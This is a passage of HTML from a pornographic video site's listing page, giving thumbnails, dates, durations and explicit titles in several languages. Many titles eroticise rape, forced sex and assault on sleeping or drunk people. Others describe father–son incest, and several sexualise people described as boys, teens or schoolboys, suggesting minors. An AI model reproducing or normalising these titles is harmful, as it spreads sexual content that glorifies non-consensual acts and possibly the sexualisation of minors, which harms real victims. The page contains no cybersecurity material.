                             <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg" alt="Gay Sleep 113" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 6:06</span>
                        </div>
                        <p>Gay Sleep 113</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1654661976142467237/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="16f68a4cef5150a5" src="/thumbs/237/1654661976142467237_0.jpg" alt="Outdoor threesome sex and cum on ass. Hot gay sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 22:33</span>
                        </div>
                        <p>Outdoor threesome sex and cum on ass. Hot gay sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3135114958669601457/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2b822a71c183dab1" src="/thumbs/457/3135114958669601457_0.jpg" alt="Raw fuck amateur rough threesome in Barcelona" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 12:40</span>
                        </div>
                        <p>Raw fuck amateur rough threesome in Barcelona</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2958029433433224963/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="290d0818eeeff703" src="/thumbs/963/2958029433433224963_0.jpg" alt="Tiny Asian Gay Twink Fucked By His Fit White Boyfriend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 0:37</span>
                        </div>
                        <p>Tiny Asian Gay Twink Fucked By His Fit White Boyfriend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637483691900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1039760f7c" src="/thumbs/900/3824942637483691900_0.jpg" alt="straight asian twink huge cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 10:56</span>
                        </div>
                        <p>straight asian twink huge cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637759379067/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg" alt="Daddy and Son on Cam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 19:07</span>
                        </div>
                        <p>Daddy and Son on Cam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639682800484/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg" alt="Young guy stripped &amp; tied to a pole for rugby initiation..." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 4:23</span>
                        </div>
                        <p>Young guy stripped &amp; tied to a pole for rugby initiation...</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639283582903/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a4be37b7" src="/thumbs/903/3824942639283582903_0.jpg" alt="Socando at&eacute; o sangue" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.06.2020</span>
                            <span><i class="la la-clock"></i> 2:19</span>
                        </div>
                        <p>Socando at&eacute; o sangue</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640663477479/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f6fdbce7" src="/thumbs/479/3824942640663477479_0.jpg" alt="Marcos Goiano e MachoDotado23CM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 12:20</span>
                        </div>
                        <p>Marcos Goiano e MachoDotado23CM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639300568268/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a5c164cc" src="/thumbs/268/3824942639300568268_0.jpg" alt="Gay Sleep 69" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.12.2023</span>
                            <span><i class="la la-clock"></i> 16:59</span>
                        </div>
                        <p>Gay Sleep 69</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636528581127/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg" alt="Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 9:20</span>
                        </div>
                        <p>Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638476966991/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1074aa3c4f" src="/thumbs/991/3824942638476966991_0.jpg" alt="Group bareback with daddies being fucked by teen" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 13:05</span>
                        </div>
                        <p>Group bareback with daddies being fucked by teen</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640715850899/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fa1ce493" src="/thumbs/899/3824942640715850899_0.jpg" alt="Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 5:54</span>
                        </div>
                        <p>Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637885636837/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10516b40e5" src="/thumbs/837/3824942637885636837_0.jpg" alt="3d cartoon hunk sucks cock and gets fuckced by an ebony stud" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 4:59</span>
                        </div>
                        <p>3d cartoon hunk sucks cock and gets fuckced by an ebony stud</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638010726648/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg" alt="Garotao gostoso" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:40</span>
                        </div>
                        <p>Garotao gostoso</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640143083094/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d7f92656" src="/thumbs/94/3824942640143083094_0.jpg" alt="Estuprado pelo colega de quarto" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Estuprado pelo colega de quarto</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636900403137/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1016b1c7c1" src="/thumbs/137/3824942636900403137_0.jpg" alt="Hot Men - Absolute Hunks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 9.08.2024</span>
                            <span><i class="la la-clock"></i> 17:35</span>
                        </div>
                        <p>Hot Men - Absolute Hunks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3992079457236276634/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" alt="Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638156319636/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10618d8b94" src="/thumbs/636/3824942638156319636_0.jpg" alt="Young twink son fucked by silver fox daddy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.12.2023</span>
                            <span><i class="la la-clock"></i> 12:52</span>
                        </div>
                        <p>Young twink son fucked by silver fox daddy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639587384243/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b6d9dbb3" src="/thumbs/243/3824942639587384243_0.jpg" alt="Gay lovers ass fucking in the ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 16:58</span>
                        </div>
                        <p>Gay lovers ass fucking in the ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637187505038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" alt="Sub twinks interviewed before bondage and rough bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.06.2020</span>
                            <span><i class="la la-clock"></i> 12:25</span>
                        </div>
                        <p>Sub twinks interviewed before bondage and rough bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638761084527/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108599866f" src="/thumbs/527/3824942638761084527_0.jpg" alt="Novinho fingiu estar dormindo para ser arrombado" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>Novinho fingiu estar dormindo para ser arrombado</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640755480305/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg" alt="Dad force fucks son on road! WTF" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 8:10</span>
                        </div>
                        <p>Dad force fucks son on road! WTF</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637391896529/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" alt="2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639785019953/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c2a18a31" src="/thumbs/953/3824942639785019953_0.jpg" alt="Hot jock strapped teen son absolutely loving getting fucked by his dad-GAYINCESTVIDS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 7.01.2024</span>
                            <span><i class="la la-clock"></i> 9:13</span>
                        </div>
                        <p>Hot jock strapped teen son absolutely loving getting fucked by his dad-GAYINCESTVIDS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640110696896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10d60af9c0" src="/thumbs/896/3824942640110696896_0.jpg" alt="LANCE HART JESSIE COLTER TRENTON DUCATI Compilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 13:05</span>
                        </div>
                        <p>LANCE HART JESSIE COLTER TRENTON DUCATI Compilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638903869188/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108e1c3f04" src="/thumbs/188/3824942638903869188_0.jpg" alt="SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 18:39</span>
                        </div>
                        <p>SỤC CẶC TRONG KHU DU LỊCH VẮNG NGƯỜI</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637567574210/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103e7600c2" src="/thumbs/210/3824942637567574210_0.jpg" alt="sugar daddy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>sugar daddy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636659609888/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1008579120" src="/thumbs/888/3824942636659609888_0.jpg" alt="Spencer Reed Dominator" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.04.2024</span>
                            <span><i class="la la-clock"></i> 19:03</span>
                        </div>
                        <p>Spencer Reed Dominator</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637388755817/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 14:37</span>
                        </div>
                        <p>Daddys Soccerboy - XVIDEOS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2567887578694355350/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="23a2f825c7370996" src="/thumbs/350/2567887578694355350_0.jpg" alt="Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 2.03.2024</span>
                            <span><i class="la la-clock"></i> 8:12</span>
                        </div>
                        <p>Emo ks Kyle Wilkinson and Skye Romeo have rough anal sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640243779985/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" alt="出租车司机和金发碧眼的美少年" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 9:54</span>
                        </div>
                        <p>出租车司机和金发碧眼的美少年</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637413635633/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg" alt="Heteros jugando a bajarse los pantalones y nalgueandose" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>Heteros jugando a bajarse los pantalones y nalgueandose</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640283067309/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e05123ad" src="/thumbs/309/3824942640283067309_0.jpg" alt="Father &amp; son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 19:28</span>
                        </div>
                        <p>Father &amp; son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638005527110/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" alt="Dad loves son&#039;s cock in the ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 2:19</span>
                        </div>
                        <p>Dad loves son&#039;s cock in the ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637441263923/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg" alt="Novinho pirocudo vandalizando o cuzinho do puto" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 1:48</span>
                        </div>
                        <p>Novinho pirocudo vandalizando o cuzinho do puto</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639540952280/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b4155cd8" src="/thumbs/280/3824942639540952280_0.jpg" alt="Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:10</span>
                        </div>
                        <p>Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639062413873/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10978f7231" src="/thumbs/873/3824942639062413873_0.jpg" alt="Asian school boy forced" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 24:38</span>
                        </div>
                        <p>Asian school boy forced</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636824901222/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101231b666" src="/thumbs/222/3824942636824901222_0.jpg" alt="gay-themed rapescenes 03" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 10.12.2023</span>
                            <span><i class="la la-clock"></i> 17:40</span>
                        </div>
                        <p>gay-themed rapescenes 03</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636596174333/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg" alt="Gay force" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 14:48</span>
                        </div>
                        <p>Gay force</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639103050806/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1099fb8436" src="/thumbs/806/3824942639103050806_0.jpg" alt="Young teen second time sex gay porn xxx This force bottom certainly" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 12.12.2023</span>
                            <span><i class="la la-clock"></i> 7:07</span>
                        </div>
                        <p>Young teen second time sex gay porn xxx This force bottom certainly</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639760554141/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c12c389d" src="/thumbs/141/3824942639760554141_0.jpg" alt="Indian guy force fucked big ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.12.2023</span>
                            <span><i class="la la-clock"></i> 0:44</span>
                        </div>
                        <p>Indian guy force fucked big ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639401640962/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg" alt="Grandpa visiting me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:18</span>
                        </div>
                        <p>Grandpa visiting me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639228673326/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" alt="Surprise Fuck For Son By Dad" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 17.06.2020</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Surprise Fuck For Son By Dad</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637371586140/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1032c7765c" src="/thumbs/140/3824942637371586140_0.jpg" alt="dad son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 10.12.2023</span>
                            <span><i class="la la-clock"></i> 21:45</span>
                        </div>
                        <p>dad son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636739160783/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg" alt="Jerking their friend" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 18.12.2023</span>
                            <span><i class="la la-clock"></i> 2:27</span>
                        </div>
                        <p>Jerking their friend</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637510884116/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg" alt="horny sucking and fucking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 10:11</span>
                        </div>
                        <p>horny sucking and fucking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6366137115461672444/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="58590ffa2e85ddfc" src="/thumbs/444/6366137115461672444_0.jpg" alt="RawFuckBoys Big-dicked, handsome jock rough fucks verbal older" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 8:03</span>
                        </div>
                        <p>RawFuckBoys Big-dicked, handsome jock rough fucks verbal older</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640613262381/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f3ff842d" src="/thumbs/381/3824942640613262381_0.jpg" alt="desi girl fucking in hindi (3)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 15.12.2023</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>desi girl fucking in hindi (3)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636568420024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1002e81eb8" src="/thumbs/24/3824942636568420024_0.jpg" alt="Teen baby Sitter has a BI ORGY" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 13.12.2023</span>
                            <span><i class="la la-clock"></i> 10:16</span>
                        </div>
                        <p>Teen baby Sitter has a BI ORGY</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3571693360639602046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="31913430178b6d7e" src="/thumbs/46/3571693360639602046_0.jpg" alt="Tidyng the kitchen! By Leo Bulgari, Viktor Rom, Brett Tyler & Fer Blondeville - FULL AMAZING VIDEO!!!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 0:54</span>
                        </div>
                        <p>Tidyng the kitchen! By Leo Bulgari, Viktor Rom, Brett Tyler & Fer Blondeville - FULL AMAZING VIDEO!!!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640699139089/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg" alt="Young Twink Cries Getting Fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 4:37</span>
                        </div>
                        <p>Young Twink Cries Getting Fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639740307925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg" alt="Sons Cock Is The Lever To His Heart" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:02</span>
                        </div>
                        <p>Sons Cock Is The Lever To His Heart</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2742882985386841429/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2610ad8af4721555" src="/thumbs/429/2742882985386841429_0.jpg" alt="CZECH HUNTER 427" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 27.02.2024</span>
                            <span><i class="la la-clock"></i> 10:01</span>
                        </div>
                        <p>CZECH HUNTER 427</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636846369817/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg" alt="Asian teen guy passed out drunk and molested" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 17:56</span>
                        </div>
                        <p>Asian teen guy passed out drunk and molested</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637446278426/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10373b2d1a" src="/thumbs/426/3824942637446278426_0.jpg" alt="Sexy hunk sucks off fattie before bareback penetration" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 0</span>
                            <span><i class="la la-play"></i> 21.01.2024</span>
